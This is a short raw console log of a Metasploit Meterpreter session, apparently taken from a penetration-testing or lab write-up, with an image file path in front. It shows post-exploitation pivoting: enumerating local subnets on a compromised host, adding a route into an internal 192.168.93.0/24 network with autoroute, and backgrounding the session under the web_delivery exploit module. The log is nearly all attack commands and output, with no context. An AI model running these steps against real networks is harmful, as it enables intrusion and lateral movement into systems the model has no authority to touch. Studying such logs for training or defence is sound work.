 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.93.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 192.168.93.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.111.118
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.93.0       255.255.255.0      Session 1
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) >